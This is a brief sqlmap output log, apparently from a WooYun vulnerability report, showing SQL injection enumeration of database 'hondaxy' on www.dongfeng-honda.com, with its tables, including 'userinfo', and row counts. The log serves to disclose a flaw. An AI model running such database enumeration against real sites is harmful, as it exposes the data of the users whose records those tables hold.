 sqlmap
[21:22:56] [INFO] fetching tables for database: 'hondaxy'
[21:22:56] [INFO] the SQL query used returns 5 entries
[21:22:56] [INFO] resumed: imgxuanyan
[21:22:56] [INFO] resumed: news
[21:22:56] [INFO] resumed: userinfo
[21:22:56] [INFO] resumed: voteip
[21:22:56] [INFO] resumed: xuanyan
Database: hondaxy
+------------+---------+
| Table      | Entries |
+------------+---------+
| voteip     | 2293    |
| userinfo   | 1038    |
| xuanyan    | 724     |
| imgxuanyan | 60      |
| news       | 10      |
+------------+---------+
[21:22:56] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\www.dongfeng-honda.com'
[*] shutting down at 21:22:56
www.wooyun.org